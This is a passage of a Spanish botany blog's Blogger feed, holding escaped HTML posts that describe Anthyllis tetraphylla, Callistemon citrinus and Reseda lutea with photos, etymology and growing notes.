style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEs una herbácea anual, ramosa desde la base y con tallos dispuestos en forma radial que puede alcanzar unos 40 cms de altura.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHojas con folíolos diferentes entre ellos, los laterales opuestos oblanceolados y el folíolo terminal obovado.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOKG17dQvj2sCVjf5AKTdF5lXBGf9o9um0eZAi4rxKSDZjYWjTuARxgsy-H73_1wgKTwksYIxAApTS83oovIASw3zvdX-IrX4jiQFbwV8jC5n10iepJLxSHIcyd0lV3fOmHt_RSN-9Smf7ekIVBbAgGS850-Jpjr5twCw2Ik9lHyv7JaEBjmccZ1Otq37g\/s4608\/Botanic%20Serrat%20H.capitana%2020253.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"506\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOKG17dQvj2sCVjf5AKTdF5lXBGf9o9um0eZAi4rxKSDZjYWjTuARxgsy-H73_1wgKTwksYIxAApTS83oovIASw3zvdX-IrX4jiQFbwV8jC5n10iepJLxSHIcyd0lV3fOmHt_RSN-9Smf7ekIVBbAgGS850-Jpjr5twCw2Ik9lHyv7JaEBjmccZ1Otq37g\/w675-h506\/Botanic%20Serrat%20H.capitana%2020253.JPG\" width=\"675\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #343434; font-family: \u0026quot;Open Sans\u0026quot;; text-align: justify;\"\u003EInflorescencias axilares y erectas de flores con cáliz viloso con dientes cortos y puntiagudos, hinchado en la antesis y corola con estandarte amarillo pálido, a veces con rosada venación y quilla blanquecina a menudo con el ápice purpúreo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkOkv72jWd_OpGPLaSd4UJ2jzO7aLvSHyFHBcv7opyjwOqxiXD63KI47bNA0LpOu3eCBpmtDEHPAjpbzqdmYMmnrI2J0rEHtPPRu3LkfXNYfvc0oBXDXxESdBcUpkIahMHnx4dqGP6-IK9QQ9-Dlrd7-xUbRq71XrkBBVTvCv3Waso-LCPRqKeqYpucYiE\/s4608\/Botanic%20Serrat%20H.capotana%2020254.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkOkv72jWd_OpGPLaSd4UJ2jzO7aLvSHyFHBcv7opyjwOqxiXD63KI47bNA0LpOu3eCBpmtDEHPAjpbzqdmYMmnrI2J0rEHtPPRu3LkfXNYfvc0oBXDXxESdBcUpkIahMHnx4dqGP6-IK9QQ9-Dlrd7-xUbRq71XrkBBVTvCv3Waso-LCPRqKeqYpucYiE\/w680-h510\/Botanic%20Serrat%20H.capotana%2020254.JPG\" width=\"680\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"background-color: white; color: #343434; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; padding: 0px; text-align: justify;\"\u003EFruto constreñido en el centro dispermo, que contiene las semillas papilosas.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; padding: 0px; text-align: justify;\"\u003ESe encuentra habitualmente en herbazales, taludes y claros del matorral de sustrato calcáreo, prados secos y campos baldíos.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/1390616942812103144\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/07\/anthyllis-tetraphylla.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/1390616942812103144"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/1390616942812103144"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/07\/anthyllis-tetraphylla.html","title":"ANTHYLLIS TETRAPHYLLA"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifZkp1zaU9VjvFJ9BwzFRqtAF3EKpUj4sJxKJ4glfun3rQDc1239NV7RSnRLUScMjKf5dq9H9LK7daWNErWMsO28GsyeGshIArJdjJZLqdmEscMxVT_WTgYDj6rO3PGUF0ubgjI2pWthQ3wC7z8ZfegmQpQp9Bw5EU4ZM6MTNmlNIhGPGq7hcXQvkv7LLr\/s72-w692-h519-c\/Botanic%20Serrat%20H.capitana%2020251.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4392394971586162817"},"published":{"$t":"2025-07-20T09:00:00.001+02:00"},"updated":{"$t":"2025-07-20T09:00:00.128+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arbustos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Callistemon citrinus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"}],"title":{"type":"text","$t":"CALLISTEMON CITRINUS"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzYls0OtqlP4tYUTE3Y2puc7UYMPsu652puyHFigniMFeqd8QKEdkcxjb5q_4iarliL796CNt7C3JqZb3xiN0d0WK0JFA5KtRMGBJAuxBNRjfajkIwo5WlzMH-lHueWQ56i0jryN8rw3KKOlk0lxS_MTDmm0MWvz877cQucJfXfByruXiY77PaR0l8roZf\/s3648\/Botanic%20Serrat%20C.citrinus1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzYls0OtqlP4tYUTE3Y2puc7UYMPsu652puyHFigniMFeqd8QKEdkcxjb5q_4iarliL796CNt7C3JqZb3xiN0d0WK0JFA5KtRMGBJAuxBNRjfajkIwo5WlzMH-lHueWQ56i0jryN8rw3KKOlk0lxS_MTDmm0MWvz877cQucJfXfByruXiY77PaR0l8roZf\/w684-h513\/Botanic%20Serrat%20C.citrinus1.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl género Callistemon lo forman árboles y arbustos de la familia\nMyrtaceae y comprende unas setenta especies descritas de las cuales solo 37\nestán aceptadas, procedente de Australia y Nueva Zelanda.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red; font-family: inherit; font-size: x-large;\"\u003E\u003Ci\u003E\u003Cb\u003ECallistemon citrinus\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EConocido como Limpiatubos, Arbol del Cepillo o Escobillón rojo, es\nun arbusto perennifolio perteneciente a la familia de las Mirtaceae que puede\nalcanzar entre 2-4 m de altura.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESu nombre “callistemon” proviene del griego que significa\nestambres hermosos, por la espectacularidad de sus inflorescencias y\u0026nbsp;el epíteto deriva del latín “citrus” por su agradable aroma a limón.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6IIlbhE_htdPY7UTleBg0gZITCmICCybDJ2FARJ1X69HfV-vqUReaV9wb1FOZ6aXmJ7V02n6oREMUwD3zpTYy9OrwXQQbRl1w_PQb3uX0Wes-Nwc72g1-DI-YnbRPZDZm5ygZMacxUdGJhjp_YZ1-3HviLDyT1RISFC2q2-pboreNAZvk5QxfMvyPLmTo\/s3648\/Botanic%20Serrat%20C.citrinus2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6IIlbhE_htdPY7UTleBg0gZITCmICCybDJ2FARJ1X69HfV-vqUReaV9wb1FOZ6aXmJ7V02n6oREMUwD3zpTYy9OrwXQQbRl1w_PQb3uX0Wes-Nwc72g1-DI-YnbRPZDZm5ygZMacxUdGJhjp_YZ1-3HviLDyT1RISFC2q2-pboreNAZvk5QxfMvyPLmTo\/w683-h512\/Botanic%20Serrat%20C.citrinus2.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHojas lineales, lanceoladas y alternas de color verde grisáceo.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELas flores, cuyos estambres son más largos que los pétalos, tienen\nforma de cepillos o espigas densas que florecen entre la primavera y el verano\nal final de sus arqueadas ramas y por las que reciben su nombre común. Existen\nvariedades de color rojo, rosado, amarillo o blanco.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl fruto cuelga al final de la rama.\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5rBv7Te0I8F7i0pltIpilSn9FdkOcirBFRLUlqIZjNe1fkvfwvyPM9iJ6mZbDnA0Vnz1ycR0WB6zVwVovgyKswKkoHpS5ywH88G-QFFEGjmmI3-EFp9XP4Y8NElRKqAl1SlmdOuk0bSrgK2QcWO8Eyx7SbZV2aalZadvaroBNrxRZUQ1r3uroOmFnLyYK\/s3648\/Botanic%20Serrat%20C.citrinus3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5rBv7Te0I8F7i0pltIpilSn9FdkOcirBFRLUlqIZjNe1fkvfwvyPM9iJ6mZbDnA0Vnz1ycR0WB6zVwVovgyKswKkoHpS5ywH88G-QFFEGjmmI3-EFp9XP4Y8NElRKqAl1SlmdOuk0bSrgK2QcWO8Eyx7SbZV2aalZadvaroBNrxRZUQ1r3uroOmFnLyYK\/w683-h512\/Botanic%20Serrat%20C.citrinus3.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMuy apreciado en jardinería por su espectacular floración, muy\nvistosa y que requiere pocos cuidados.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHay que plantarlo a pleno sol para favorecer su floración, en\nsuelos bien drenados y ligeramente ácidos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENo resiste las heladas ni fuertes fríos, por lo que conviene resguardarlo\ndurante el invierno.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERequiere poco riego, por lo que es una planta muy apta para zonas\nsecas.\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3CZx5fkNvR8KP2sEMEQgvUJPwsggO2avhDlogmuz3FG9aCAqftmHlyWAoFpu6qwj0rFk0UFD7YvyF_jhsmzw3POAdtTxoXD0lwEDWlD5Ks8e2hIO6Tf9Xiz2rqT59Llt0b5UEJ73KiMGJOJ2iFFLZAtcEmc3TT6K-nSLyjqPdz2867KnpwxtoH8IrHsS\/s3648\/Botanic%20Serrat%20Callistemon%204.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"511\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3CZx5fkNvR8KP2sEMEQgvUJPwsggO2avhDlogmuz3FG9aCAqftmHlyWAoFpu6qwj0rFk0UFD7YvyF_jhsmzw3POAdtTxoXD0lwEDWlD5Ks8e2hIO6Tf9Xiz2rqT59Llt0b5UEJ73KiMGJOJ2iFFLZAtcEmc3TT6K-nSLyjqPdz2867KnpwxtoH8IrHsS\/w681-h511\/Botanic%20Serrat%20Callistemon%204.JPG\" width=\"681\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEs conveniente podar los tallos largos después de la floración y\nrecortarse en primavera para mantener su forma compacta.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESe multiplica por semillas, diminutas y muy abundantes durante su\nfloración, aunque requieren el sistema de invernadero para arraigar.\u003C\/span\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0CieT3O2R5cjog0VNBvfeHG-X6RHUWYI9hTgpo-26_X_tsYtfjQiHiM_-qdZ_TwE8bOKsaLA45M4tSvWHgIw61013LZeo-IlZGpLy0w0MWkUH-kh4sokMCFofXEvU0Qc5nygpzkqK498B8ioAv7Gwz6EvjbB4zn0f18Ysh5XvG5zUX1OMOTb8L7C7y9X0\/s3648\/Callistemon%201.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0CieT3O2R5cjog0VNBvfeHG-X6RHUWYI9hTgpo-26_X_tsYtfjQiHiM_-qdZ_TwE8bOKsaLA45M4tSvWHgIw61013LZeo-IlZGpLy0w0MWkUH-kh4sokMCFofXEvU0Qc5nygpzkqK498B8ioAv7Gwz6EvjbB4zn0f18Ysh5XvG5zUX1OMOTb8L7C7y9X0\/w687-h515\/Callistemon%201.JPG\" width=\"687\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/4392394971586162817\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/07\/callistemon-citrinus.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4392394971586162817"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4392394971586162817"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/07\/callistemon-citrinus.html","title":"CALLISTEMON CITRINUS"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzYls0OtqlP4tYUTE3Y2puc7UYMPsu652puyHFigniMFeqd8QKEdkcxjb5q_4iarliL796CNt7C3JqZb3xiN0d0WK0JFA5KtRMGBJAuxBNRjfajkIwo5WlzMH-lHueWQ56i0jryN8rw3KKOlk0lxS_MTDmm0MWvz877cQucJfXfByruXiY77PaR0l8roZf\/s72-w684-h513-c\/Botanic%20Serrat%20C.citrinus1.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-2041294948381892231"},"published":{"$t":"2025-07-12T13:30:00.001+02:00"},"updated":{"$t":"2025-07-12T13:37:44.203+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores silvestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pantas."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reseda lutea L."}],"title":{"type":"text","$t":"RESEDA AMARILLA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrCM7UvdJvfDGJkydpKgPl51HJi8DXhFDEtkD8slOIM10lz43tGZ0ptu0nQIYVp56ySBSawbV3zD4HFhFDJ67L1tPER5Vm1GDARy0fEXSZRv6uwSOMesN9E_oGBvXmgPDUCHBNNhmP9WVVitY_bTEZcXR5LvAF5bUF4Ih54AcHHAtjue9vjIasNLTa_CVs\/s4608\/Botanic%20Serrat%20Reseda1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrCM7UvdJvfDGJkydpKgPl51HJi8DXhFDEtkD8slOIM10lz43tGZ0ptu0nQIYVp56ySBSawbV3zD4HFhFDJ67L1tPER5Vm1GDARy0fEXSZRv6uwSOMesN9E_oGBvXmgPDUCHBNNhmP9WVVitY_bTEZcXR5LvAF5bUF4Ih54AcHHAtjue9vjIasNLTa_CVs\/w693-h520\/Botanic%20Serrat%20Reseda1.JPG\" width=\"693\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 12pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EReseda lutea, L.\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl género\nReseda consta de hasta 70 especies de plantas pertenecientes a la familia de\nlas Resedaceae, distribuidas por las zonas templadas del hemisferio norte.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%;\"\u003ESu nombre\nReseda proviene del latín “resedo”, que significa cura o alivio y su epíteto\nviene del latín “luteus” que significa de barro o amarillo haciendo referencia\nal color de sus flores.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003EReseda\nlutea, L\u003C\/i\u003E. es una planta herbácea, anual y perenne, de tallo ramoso y de hasta\n80 cms de altura.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"font-size: 12.0pt; line-height: 115%; mso-ansi-language: ES-TRAD;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwIbntfXXs3k3cFj6xxj0BJc_XEYjhgJqHvyBuiUciu47vyzFs1xVIeWWv2FkB6NwJL2co5xWH9R_Fd7xWNnLLfbK3c5zY1bBZ9Ah795XNd2nJFF-2QzZ7LScK15VQ_q24ZVnMO1ClfYONvEBaYsQkCyy_FZ7aBhOaWcUptFqkPFmFln34dh_ISfD263SY\/s4608\/Botanic%20Serrat%20Reseda2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwIbntfXXs3k3cFj6xxj0BJc_XEYjhgJqHvyBuiUciu47vyzFs1xVIeWWv2FkB6NwJL2co5xWH9R_Fd7xWNnLLfbK3c5zY1bBZ9Ah795XNd2nJFF-2QzZ7LScK15VQ_q24ZVnMO1ClfYONvEBaYsQkCyy_FZ7aBhOaWcUptFqkPFmFln34dh_ISfD263SY\/w685-h514\/Botanic%20Serrat%20Reseda2.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003ENativa de gran parte de Europa, norte de África, Oriente Medio e introducida en América del Norte y Sur, Australia y Sudáfrica. \u003Cbr \/\u003E\u003Cbr \/\u003ESe conoce comúnmente como reseda amarilla, gualdón, pacífica, sosiega amiga, farolicos y galda o gandaia en catalán.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003EHojas basales en roseta, enteras, las inferiores alternas y caulinares las superiores. \u003Cbr \/\u003E\u003Cbr \/\u003EFlores en inflorescencia ramosa densa, en larga espiga terminal, de amplio margen escarioso, pedicelos filiformes, sépalos persistentes, pétalos amarillos y estambres de casi igual longitud que los pétalos.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTOzsVWM43TBLDa85YQhXenFCvDkb7GRjoZd00WcurghmwlotdiXMZ4e7KLgNYvhcDxCVqeIMUDhWiAfDfDP0lD4QdRAGHE_uM5G9lx8YFlSIj6zxMZs4xWTKM-BqMa-qkaq9HUPWLG-PHpRMMuOScY-CKXIlGnUvMwRxiy0HP4T1RyCKURRbI_kAOA-5Y\/s4608\/Botanic%20Serrat%20Reseda3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"513\" 